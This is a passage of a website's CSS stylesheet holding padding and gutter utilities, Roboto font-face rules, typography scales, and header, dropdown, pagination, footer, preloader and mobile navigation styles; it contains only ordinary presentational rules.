	.pb-e-xl-50 {
		padding-bottom: 50px !important
	}

	.pb-e-xl-60 {
		padding-bottom: 60px !important
	}
}

.pl-e-0 {
	padding-left: 0 !important
}

.pl-e-10 {
	padding-left: 10px !important
}

.pl-e-15 {
	padding-left: 15px !important
}

.pl-e-20 {
	padding-left: 20px !important
}

.pl-e-25 {
	padding-left: 25px !important
}

.pl-e-30 {
	padding-left: 30px !important
}

.pl-e-40 {
	padding-left: 40px !important
}

.pl-e-50 {
	padding-left: 50px !important
}

.pl-e-60 {
	padding-left: 60px !important
}

@media(min-width:768px) {
	.pl-e-md-0 {
		padding-left: 0 !important
	}

	.pl-e-md-10 {
		padding-left: 10px !important
	}

	.pl-e-md-15 {
		padding-left: 15px !important
	}

	.pl-e-md-20 {
		padding-left: 20px !important
	}

	.pl-e-md-25 {
		padding-left: 25px !important
	}

	.pl-e-md-30 {
		padding-left: 30px !important
	}

	.pl-e-md-40 {
		padding-left: 40px !important
	}

	.pl-e-md-50 {
		padding-left: 50px !important
	}

	.pl-e-md-60 {
		padding-left: 60px !important
	}
}

@media(min-width:992px) {
	.pl-e-lg-0 {
		padding-left: 0 !important
	}

	.pl-e-lg-10 {
		padding-left: 10px !important
	}

	.pl-e-lg-15 {
		padding-left: 15px !important
	}

	.pl-e-lg-20 {
		padding-left: 20px !important
	}

	.pl-e-lg-25 {
		padding-left: 25px !important
	}

	.pl-e-lg-30 {
		padding-left: 30px !important
	}

	.pl-e-lg-40 {
		padding-left: 40px !important
	}

	.pl-e-lg-50 {
		padding-left: 50px !important
	}

	.pl-e-lg-60 {
		padding-left: 60px !important
	}
}

@media(min-width:1200px) {
	.pl-e-xl-0 {
		padding-left: 0 !important
	}

	.pl-e-xl-10 {
		padding-left: 10px !important
	}

	.pl-e-xl-15 {
		padding-left: 15px !important
	}

	.pl-e-xl-20 {
		padding-left: 20px !important
	}

	.pl-e-xl-25 {
		padding-left: 25px !important
	}

	.pl-e-xl-30 {
		padding-left: 30px !important
	}

	.pl-e-xl-40 {
		padding-left: 40px !important
	}

	.pl-e-xl-50 {
		padding-left: 50px !important
	}

	.pl-e-xl-60 {
		padding-left: 60px !important
	}
}

.pr-e-0 {
	padding-right: 0 !important
}

.pr-e-10 {
	padding-right: 10px !important
}

.pr-e-15 {
	padding-right: 15px !important
}

.pr-e-20 {
	padding-right: 20px !important
}

.pr-e-25 {
	padding-right: 25px !important
}

.pr-e-30 {
	padding-right: 30px !important
}

.pr-e-40 {
	padding-right: 40px !important
}

.pr-e-50 {
	padding-right: 50px !important
}

.pr-e-60 {
	padding-right: 60px !important
}

@media(min-width:768px) {
	.pr-e-md-0 {
		padding-right: 0 !important
	}

	.pr-e-md-10 {
		padding-right: 10px !important
	}

	.pr-e-md-15 {
		padding-right: 15px !important
	}

	.pr-e-md-20 {
		padding-right: 20px !important
	}

	.pr-e-md-25 {
		padding-right: 25px !important
	}

	.pr-e-md-30 {
		padding-right: 30px !important
	}

	.pr-e-md-40 {
		padding-right: 40px !important
	}

	.pr-e-md-50 {
		padding-right: 50px !important
	}

	.pr-e-md-60 {
		padding-right: 60px !important
	}
}

@media(min-width:992px) {
	.pr-e-lg-0 {
		padding-right: 0 !important
	}

	.pr-e-lg-10 {
		padding-right: 10px !important
	}

	.pr-e-lg-15 {
		padding-right: 15px !important
	}

	.pr-e-lg-20 {
		padding-right: 20px !important
	}

	.pr-e-lg-25 {
		padding-right: 25px !important
	}

	.pr-e-lg-30 {
		padding-right: 30px !important
	}

	.pr-e-lg-40 {
		padding-right: 40px !important
	}

	.pr-e-lg-50 {
		padding-right: 50px !important
	}

	.pr-e-lg-60 {
		padding-right: 60px !important
	}
}

@media(min-width:1200px) {
	.pr-e-xl-0 {
		padding-right: 0 !important
	}

	.pr-e-xl-10 {
		padding-right: 10px !important
	}

	.pr-e-xl-15 {
		padding-right: 15px !important
	}

	.pr-e-xl-20 {
		padding-right: 20px !important
	}

	.pr-e-xl-25 {
		padding-right: 25px !important
	}

	.pr-e-xl-30 {
		padding-right: 30px !important
	}

	.pr-e-xl-40 {
		padding-right: 40px !important
	}

	.pr-e-xl-50 {
		padding-right: 50px !important
	}

	.pr-e-xl-60 {
		padding-right: 60px !important
	}
}

.pt-e-percent-1 {
	padding-top: 1%
}

.pt-e-percent-2 {
	padding-top: 2%
}

.pt-e-percent-3 {
	padding-top: 3%
}

.pt-e-percent-4 {
	padding-top: 4%
}

.pt-e-percent-5 {
	padding-top: 5%
}

.pt-e-percent-7 {
	padding-top: 7%
}

.pt-e-percent-8 {
	padding-top: 8%
}

.pt-e-percent-10 {
	padding-top: 10%
}

.pt-e-percent-12 {
	padding-top: 12%
}

.pt-e-percent-15 {
	padding-top: 15%
}

.pt-e-percent-18 {
	padding-top: 18%
}

.pt-e-percent-20 {
	padding-top: 20%
}

.pt-e-percent-25 {
	padding-top: 25%
}

.pb-e-percent-1 {
	padding-bottom: 1%
}

.pb-e-percent-2 {
	padding-bottom: 2%
}

.pb-e-percent-3 {
	padding-bottom: 3%
}

.pb-e-percent-4 {
	padding-bottom: 4%
}

.pb-e-percent-5 {
	padding-bottom: 5%
}

.pb-e-percent-7 {
	padding-bottom: 7%
}

.pb-e-percent-8 {
	padding-bottom: 8%
}

.pb-e-percent-10 {
	padding-bottom: 10%
}

.pb-e-percent-12 {
	padding-bottom: 12%
}

.pb-e-percent-15 {
	padding-bottom: 15%
}

.pb-e-percent-18 {
	padding-bottom: 18%
}

.pb-e-percent-20 {
	padding-bottom: 20%
}

.pb-e-percent-25 {
	padding-bottom: 25%
}

.pl-e-percent-1 {
	padding-left: 1%
}

.pl-e-percent-2 {
	padding-left: 2%
}

.pl-e-percent-3 {
	padding-left: 3%
}

.pl-e-percent-4 {
	padding-left: 4%
}

.pl-e-percent-5 {
	padding-left: 5%
}

.pl-e-percent-7 {
	padding-left: 7%
}

.pl-e-percent-8 {
	padding-left: 8%
}

.pl-e-percent-10 {
	padding-left: 10%
}

.pl-e-percent-12 {
	padding-left: 12%
}

.pl-e-percent-15 {
	padding-left: 15%
}

.pl-e-percent-18 {
	padding-left: 18%
}

.pl-e-percent-20 {
	padding-left: 20%
}

.pl-e-percent-25 {
	padding-left: 25%
}

.pr-e-percent-1 {
	padding-right: 1%
}

.pr-e-percent-2 {
	padding-right: 2%
}

.pr-e-percent-3 {
	padding-right: 3%
}

.pr-e-percent-4 {
	padding-right: 4%
}

.pr-e-percent-5 {
	padding-right: 5%
}

.pr-e-percent-7 {
	padding-right: 7%
}

.pr-e-percent-8 {
	padding-right: 8%
}

.pr-e-percent-10 {
	padding-right: 10%
}

.pr-e-percent-12 {
	padding-right: 12%
}

.pr-e-percent-15 {
	padding-right: 15%
}

.pr-e-percent-18 {
	padding-right: 18%
}

.pr-e-percent-20 {
	padding-right: 20%
}

.pr-e-percent-25 {
	padding-right: 25%
}

.gutter-4 {
	margin-left: -2px;
	margin-right: -2px
}

.gutter-4 [class^=col-],
.gutter-4 .owl-item .item,
.gutter-4 .swiper-slide {
	padding-left: 2px;
	padding-right: 2px
}

@media(min-width:768px) {
	.gutter-md-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-md-4 [class^=col-],
	.gutter-md-4 .owl-item .item,
	.gutter-md-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

@media(min-width:992px) {
	.gutter-lg-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-lg-4 [class^=col-],
	.gutter-lg-4 .owl-item .item,
	.gutter-lg-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

@media(min-width:1200px) {
	.gutter-xl-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-xl-4 [class^=col-],
	.gutter-xl-4 .owl-item .item,
	.gutter-xl-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

.gutter-10 {
	margin-left: -5px;
	margin-right: -5px
}

.gutter-10 [class^=col-],
.gutter-10 .owl-item .item,
.gutter-10 .swiper-slide {
	padding-left: 5px;
	padding-right: 5px
}

@media(min-width:768px) {
	.gutter-md-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-md-10 [class^=col-],
	.gutter-md-10 .owl-item .item,
	.gutter-md-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

@media(min-width:992px) {
	.gutter-lg-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-lg-10 [class^=col-],
	.gutter-lg-10 .owl-item .item,
	.gutter-lg-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

@media(min-width:1200px) {
	.gutter-xl-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-xl-10 [class^=col-],
	.gutter-xl-10 .owl-item .item,
	.gutter-xl-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

.gutter-20 {
	margin-left: -10px;
	margin-right: -10px
}

.gutter-20 [class^=col-],
.gutter-20 .owl-item .item,
.gutter-20 .swiper-slide {
	padding-left: 10px;
	padding-right: 10px
}

@media(min-width:768px) {
	.gutter-md-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-md-20 [class^=col-],
	.gutter-md-20 .owl-item .item,
	.gutter-md-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

@media(min-width:992px) {
	.gutter-lg-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-lg-20 [class^=col-],
	.gutter-lg-20 .owl-item .item,
	.gutter-lg-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

@media(min-width:1200px) {
	.gutter-xl-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-xl-20 [class^=col-],
	.gutter-xl-20 .owl-item .item,
	.gutter-xl-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

.gutter-30 {
	margin-left: -15px;
	margin-right: -15px
}

.gutter-30 [class^=col-],
.gutter-30 .owl-item .item,
.gutter-30 .swiper-slide {
	padding-left: 15px;
	padding-right: 15px
}

@media(min-width:768px) {
	.gutter-md-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-md-30 [class^=col-],
	.gutter-md-30 .owl-item .item,
	.gutter-md-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

@media(min-width:992px) {
	.gutter-lg-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-lg-30 [class^=col-],
	.gutter-lg-30 .owl-item .item,
	.gutter-lg-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

@media(min-width:1200px) {
	.gutter-xl-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-xl-30 [class^=col-],
	.gutter-xl-30 .owl-item .item,
	.gutter-xl-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

.gutter-40 {
	margin-left: -20px;
	margin-right: -20px
}

.gutter-40 [class^=col-],
.gutter-40 .owl-item .item,
.gutter-40 .swiper-slide {
	padding-left: 20px;
	padding-right: 20px
}

@media(min-width:768px) {
	.gutter-md-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-md-40 [class^=col-],
	.gutter-md-40 .owl-item .item,
	.gutter-md-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media(min-width:992px) {
	.gutter-lg-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-lg-40 [class^=col-],
	.gutter-lg-40 .owl-item .item,
	.gutter-lg-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media(min-width:1200px) {
	.gutter-xl-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-xl-40 [class^=col-],
	.gutter-xl-40 .owl-item .item,
	.gutter-xl-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

.gutter-50 {
	margin-left: -25px;
	margin-right: -25px
}

.gutter-50 [class^=col-],
.gutter-50 .owl-item .item,
.gutter-50 .swiper-slide {
	padding-left: 25px;
	padding-right: 25px
}

@media(min-width:768px) {
	.gutter-md-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-md-50 [class^=col-],
	.gutter-md-50 .owl-item .item,
	.gutter-md-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

@media(min-width:992px) {
	.gutter-lg-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-lg-50 [class^=col-],
	.gutter-lg-50 .owl-item .item,
	.gutter-lg-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

@media(min-width:1200px) {
	.gutter-xl-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-xl-50 [class^=col-],
	.gutter-xl-50 .owl-item .item,
	.gutter-xl-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

.gutter-60 {
	margin-left: -30px;
	margin-right: -30px
}

.gutter-60 [class^=col-],
.gutter-60 .owl-item .item,
.gutter-60 .swiper-slide {
	padding-left: 30px;
	padding-right: 30px
}

@media(min-width:768px) {
	.gutter-md-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-md-60 [class^=col-],
	.gutter-md-60 .owl-item .item,
	.gutter-md-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media(min-width:992px) {
	.gutter-lg-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-lg-60 [class^=col-],
	.gutter-lg-60 .owl-item .item,
	.gutter-lg-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media(min-width:1200px) {
	.gutter-xl-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-xl-60 [class^=col-],
	.gutter-xl-60 .owl-item .item,
	.gutter-xl-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

.gutter-80 {
	margin-left: -40px;
	margin-right: -40px
}

.gutter-80 [class^=col-],
.gutter-80 .owl-item .item,
.gutter-80 .swiper-slide {
	padding-left: 40px;
	padding-right: 40px
}

@media(min-width:768px) {
	.gutter-md-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-md-80 [class^=col-],
	.gutter-md-80 .owl-item .item,
	.gutter-md-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@media(min-width:992px) {
	.gutter-lg-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-lg-80 [class^=col-],
	.gutter-lg-80 .owl-item .item,
	.gutter-lg-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@media(min-width:1200px) {
	.gutter-xl-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-xl-80 [class^=col-],
	.gutter-xl-80 .owl-item .item,
	.gutter-xl-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 400;
	src: local("Roboto"), local("Roboto-Regular"), url(../fonts/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 600;
	src: local("Roboto Medium"), local("Roboto-Medium"), url(../fonts/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Bold"), local("Roboto-Bold"), url(../fonts/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

img {
	max-width: 100%
}

svg {
	vertical-align: middle
}

hr {
	border-top-color: #5e5d5a
}

::-webkit-input-placeholder {
	opacity: .3
}

:-ms-input-placeholder {
	opacity: .3
}

::-ms-input-placeholder {
	opacity: .3
}

::placeholder {
	opacity: .3
}

.pointer {
	cursor: pointer
}

.overflow-h {
	overflow: hidden
}

.avatar {
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8);
	box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8)
}

.separator {
	font-size: .8rem;
	margin-right: .5rem
}

.jable-animate {
	opacity: 0
}

.jable-svg-library {
	display: none
}

@-webkit-keyframes menuAnimeIn {
	from {
		margin-top: 15px;
		opacity: 0
	}

	to {
		margin-top: .125rem;
		opacity: 1
	}
}

@keyframes menuAnimeIn {
	from {
		margin-top: 15px;
		opacity: 0
	}

	to {
		margin-top: .125rem;
		opacity: 1
	}
}

.dropdown-menu {
	-webkit-animation-duration: .2s;
	animation-duration: .2s
}

.dropdown-menu.show {
	-webkit-animation-name: menuAnimeIn;
	animation-name: menuAnimeIn
}

.dropdown-item {
	padding: .5rem 1rem;
	font-size: .8125rem;
	color: #2a2824;
	border-left: 4px solid transparent;
	-webkit-transition: all .3s;
	transition: all .3s;
	text-overflow: ellipsis;
	overflow: hidden
}

.dropdown-item span {
	vertical-align: middle
}

.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
	background: #f6f9fc;
	color: #fe628e;
	border-color: #fe628e
}

.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: .5rem;
	margin-bottom: 0
}

.page-link {
	color: inherit;
	background-color: transparent;
	border: none;
	padding: .2rem .5rem;
	margin: 0 .25rem;
	border-radius: 5px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.page-link.active {
	background-color: #fe628e;
	color: #fff
}

.page-link:hover:not(.active) {
	color: #fff;
	background-color: transparent
}

.page-link:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

@-webkit-keyframes lazyloaded {
	from {
		-webkit-filter: blur(0.25rem);
		filter: blur(0.25rem)
	}

	to {
		-webkit-filter: blur(0);
		filter: blur(0)
	}
}

@keyframes lazyloaded {
	from {
		-webkit-filter: blur(0.25rem);
		filter: blur(0.25rem)
	}

	to {
		-webkit-filter: blur(0);
		filter: blur(0)
	}
}

.lazyloaded {
	-webkit-animation-name: lazyloaded;
	animation-name: lazyloaded;
	-webkit-animation-duration: .5s;
	animation-duration: .5s
}

body {
	font-family: roboto, microsoft jhenghei, sans-serif;
	font-size: .8750625rem;
	line-height: 1.6;
	color: #b8babc;
	background: #090812;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#090812), color-stop(100vh, #111520), color-stop(200vh, #07090e));
	background-image: linear-gradient(to bottom, #090812, #111520 100vh, #07090e 200vh)
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	color: #edeeef;
	font-family: roboto, microsoft jhenghei, sans-serif
}

h1,
.h1 {
	font-size: 2.250625rem;
	font-weight: 700
}

h2,
.h2 {
	font-size: 1.86875rem;
	font-weight: 700
}

h3,
.h3 {
	font-size: 1.37475rem;
	font-weight: 600
}

h4,
.h4 {
	font-size: 1.1253125rem;
	font-weight: 600
}

h5,
.h5 {
	font-size: .999375rem;
	font-weight: 500
}

h6,
.h6 {
	font-size: .8750625rem;
	font-weight: 500
}

@media(max-width:768px) {
	.h1-md {
		font-size: 2.250625rem;
		font-weight: 700
	}

	.h2-md {
		font-size: 1.86875rem;
		font-weight: 700
	}

	.h3-md {
		font-size: 1.37475rem;
		font-weight: 600
	}

	.h4-md {
		font-size: 1.1253125rem;
		font-weight: 600
	}

	.h5-md {
		font-size: .999375rem;
		font-weight: 500
	}

	.h6-md {
		font-size: .8750625rem;
		font-weight: 500
	}
}

.fs-1 {
	font-size: .7475rem !important
}

.fs-2 {
	font-size: .8125rem !important
}

.fs-3 {
	font-size: .8775rem !important
}

.fs-4 {
	font-size: .9368125rem !important
}

.fs-5 {
	font-size: 1.0018125rem !important
}

.fs-6 {
	font-size: 1.1253125rem !important
}

.fs-7 {
	font-size: 1.2504375rem !important
}

.fs-8 {
	font-size: 1.38125rem !important
}

.fs-9 {
	font-size: 1.625rem !important
}

.fs-10 {
	font-size: 2.03125rem !important
}

.fs-11 {
	font-size: 2.4375rem !important
}

.fs-12 {
	font-size: 2.998125rem !important
}

.fs-13 {
	font-size: 3.7496875rem !important
}

@media(min-width:768px) {
	.fs-md-1 {
		font-size: .7475rem !important
	}

	.fs-md-2 {
		font-size: .8125rem !important
	}

	.fs-md-3 {
		font-size: .8775rem !important
	}

	.fs-md-4 {
		font-size: .9368125rem !important
	}

	.fs-md-5 {
		font-size: 1.0018125rem !important
	}

	.fs-md-6 {
		font-size: 1.1253125rem !important
	}

	.fs-md-7 {
		font-size: 1.2504375rem !important
	}

	.fs-md-8 {
		font-size: 1.38125rem !important
	}

	.fs-md-9 {
		font-size: 1.625rem !important
	}

	.fs-md-10 {
		font-size: 2.03125rem !important
	}

	.fs-md-11 {
		font-size: 2.4375rem !important
	}

	.fs-md-12 {
		font-size: 2.998125rem !important
	}

	.fs-md-13 {
		font-size: 3.7496875rem !important
	}
}

@media(min-width:992px) {
	.fs-lg-1 {
		font-size: .7475rem !important
	}

	.fs-lg-2 {
		font-size: .8125rem !important
	}

	.fs-lg-3 {
		font-size: .8775rem !important
	}

	.fs-lg-4 {
		font-size: .9368125rem !important
	}

	.fs-lg-5 {
		font-size: 1.0018125rem !important
	}

	.fs-lg-6 {
		font-size: 1.1253125rem !important
	}

	.fs-lg-7 {
		font-size: 1.2504375rem !important
	}

	.fs-lg-8 {
		font-size: 1.38125rem !important
	}

	.fs-lg-9 {
		font-size: 1.625rem !important
	}

	.fs-lg-10 {
		font-size: 2.03125rem !important
	}

	.fs-lg-11 {
		font-size: 2.4375rem !important
	}

	.fs-lg-12 {
		font-size: 2.998125rem !important
	}

	.fs-lg-13 {
		font-size: 3.7496875rem !important
	}
}

.f-w-100 {
	font-weight: 100 !important
}

.f-w-200 {
	font-weight: 200 !important
}

.f-w-300 {
	font-weight: 300 !important
}

.f-w-400 {
	font-weight: 400 !important
}

.f-w-500 {
	font-weight: 500 !important
}

.f-w-600 {
	font-weight: 600 !important
}

.f-w-700 {
	font-weight: 700 !important
}

.f-w-800 {
	font-weight: 800 !important
}

.f-w-900 {
	font-weight: 900 !important
}

a {
	color: #b8babc;
	-webkit-transition: color .3s ease;
	transition: color .3s ease
}

a:hover {
	text-decoration: none;
	color: #fe628e
}

a:focus {
	outline: none
}

a.reverse {
	color: #fe628e
}

a.reverse:hover {
	color: #b8babc
}

.h-color-black:hover {
	color: #000
}

.active-color,
.color-active {
	color: #fe628e !important
}

.inactive-color,
.color-inactive,
.sidebar .inactive-color,
.sidebar .color-inactive {
	color: #8e9194
}

.inactive-color-two,
.color-inactive-two {
	color: #edeeef
}

.active-color-2,
.color-active-2 {
	color: #91a5f4 !important
}

.color-active-third,
.color-active-3 {
	color: #a49ac3 !important
}

.color-pink {
	color: #ed145b !important
}

.caps {
	text-transform: uppercase
}

.lh-0 {
	line-height: 0
}

.opacity-0 {
	opacity: 0
}

.opacity-2 {
	opacity: .2
}

.opacity-4 {
	opacity: .4
}

.opacity-6 {
	opacity: .6
}

.opacity-8 {
	opacity: .8
}

.site-header {
	position: fixed;
	width: 100%;
	margin-bottom: .25rem;
	-webkit-transition: -webkit-transform .5s;
	transition: -webkit-transform .5s;
	transition: transform .5s;
	transition: transform .5s, -webkit-transform .5s;
	z-index: 1900
}

.site-header::before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	-webkit-box-shadow: 0 0 50px 65px rgba(10, 13, 23, .68);
	box-shadow: 0 0 50px 65px rgba(10, 13, 23, .68);
	z-index: -1
}

.site-header.hide {
	-webkit-transform: translateY(-150%);
	transform: translateY(-150%)
}

.site-header .header-wrap {
	position: relative;
	min-height: 60px
}

.site-header .col-auto {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.site-header .logo {
	margin-top: -3px
}

.site-header .navbar {
	padding: 0
}

.site-header .navbar .nav-item {
	position: relative
}

.site-header .navbar .nav-item>a {
	white-space: nowrap;
	padding: 0 1.1rem;
	color: #fff;
	font-size: .9368125rem;
	font-weight: 600;
	line-height: 65px
}

.site-header .navbar .nav-item>a:hover,
.site-header .navbar .nav-item>a:active {
	color: #91a5f4
}

.site-header .navbar .nav-item.active>a {
	color: #91a5f4
}

.site-header .header-right {
	position: absolute;
	height: 100%;
	right: 0
}

.site-header .search {
	background: -webkit-gradient(linear, left top, left bottom, from(#020308), to(transparent));
	background: linear-gradient(180deg, #020308 0%, transparent 100%);
	height: 100%;
	padding-left: 1rem;
	padding-right: 1rem;
	z-index: 2
}

.site-header .search input {
	background: 0 0;
	color: #777;
	max-width: 0;
	padding: 0;
	outline: none;
	border: none;
	border-top: 3px transparent solid;
	-webkit-transition: all .5s;
	transition: all .5s
}

.site-header .search input:focus {
	color: #fff;
	max-width: 120px;
	padding-left: .25rem
}

.site-header .lang {
	margin-left: 1rem
}

.site-header .lang img {
	border-radius: .35rem
}

.site-header .settings {
	position: relative;
	margin-left: 1rem
}

.site-header .settings>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	white-space: nowrap
}

.site-header .settings .dropdown-menu {
	width: 280px;
	padding: 0;
	overflow: hidden
}

.site-header .settings .cover {
	background: #fffeec;
	height: 130px
}

.site-header .settings .avatar {
	position: relative;
	width: 100px;
	left: 50%;
	border-radius: .5rem;
	margin-bottom: -30px;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(168, 179, 211, .8);
	box-shadow: 2px 2px 16px 0 rgba(168, 179, 211, .8);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.site-header .settings h5 {
	color: #000;
	text-align: center
}

.site-footer a {
	color: #8e9194
}

.site-footer a:hover {
	color: #fe628e
}

.social-icons ul {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	text-decoration: none;
	margin-bottom: 0
}

.social-icons a {
	padding: 10px
}

.social-icons li:first-child a {
	padding-left: 0
}

.site-footer .widget {
	margin-bottom: 30px
}

.site-footer .widget .widget-title {
	padding: 0;
	padding-bottom: 20px
}

.site-footer .widget .vertical-list li {
	padding: 0 0 8px
}

.site-footer .copyright {
	padding: 10px 0
}

@-webkit-keyframes bounce {
	from {
		-webkit-transform: translateY(0px);
		transform: translateY(0px)
	}

	to {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

@keyframes bounce {
	from {
		-webkit-transform: translateY(0px);
		transform: translateY(0px)
	}

	to {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

.site-preloader {
	display: none;
	background: #111520;
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2000
}

.site-preloader .preloader-center {
	position: fixed;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.site-preloader svg {
	-webkit-animation: bounce 1s infinite alternate;
	animation: bounce 1s infinite alternate
}

.site-preloader .shadow {
	width: 200%;
	height: 20px;
	display: block;
	top: 100%;
	position: absolute;
	border-radius: 50%;
	-webkit-box-shadow: 0 27px 20px 0 #5e5d5a !important;
	box-shadow: 0 27px 20px 0 #5e5d5a !important;
	left: -55%
}

.error-message {
	text-align: center;
	padding-top: 3rem;
	margin-bottom: -2.5rem
}

.bg-doge {
	max-width: 70%;
	padding: 0 .5rem
}

.open-app-nav {
	overflow: hidden
}

.open-app-nav .app-nav {
	opacity: 1;
	-webkit-transform: translateY(0px);
	transform: translateY(0px)
}

.open-app-nav .line-1 {
	top: -2px !important;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}

.open-app-nav .line-2 {
	opacity: 0
}

.open-app-nav .line-3 {
	top: -2px !important;
	-webkit-transform: rotate(-135deg);
	transform: rotate(-135deg)
}

.app-nav {
	position: fixed;
	background: rgba(17, 21, 32, .98);
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	padding-top: 95px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	-webkit-transform: translateY(-100vh);
	transform: translateY(-100vh);
	-webkit-transition: .25s cubic-bezier(.215, .61, .355, 1);
	transition: .25s cubic-bezier(.215, .61, .355, 1);
	z-index: 1800
}

.app-nav .container {
	padding-bottom: 190px
}

.app-nav .tag {
	font-size: .999375rem
}

.app-nav .tag:before {
	content: '#';
	color: #6190c9;
	font-weight: 400;
	margin-right: 1px
}

.app-nav-toggle {
	cursor: pointer;
	height: 100%;
	width: 22px;
	margin-right: 1.1rem
}

.app-nav-toggle .lines {
	position: absolute;
	top: 50%
}

.app-nav-toggle .lines>div {
	position: absolute;
	background: #fff;
	width: 22px;
	height: 2.5px;
	border-radius: 100px;
	-webkit-transition: .5s cubic-bezier(.68, -.55, .27, 1.55);
	transition: .5s cubic-bezier(.68, -.55, .27, 1.55)
}

.app-nav-toggle .lines .line-1 {
	top: -8px
}

.app-nav-toggle .lines .line-2 {
	top: -2px
}

.app-nav-toggle .lines .line-3 {
	top: 4px
}

.content-header {
	letter-spacing: .015rem;
	padding-top: 4.5rem;
	margin-bottom: 2.5rem
}

.content-header .gradient-bg {
	position: absolute;
	background-size: cover;
	background-position: center bottom;
	height: 285px;
	top: 0;
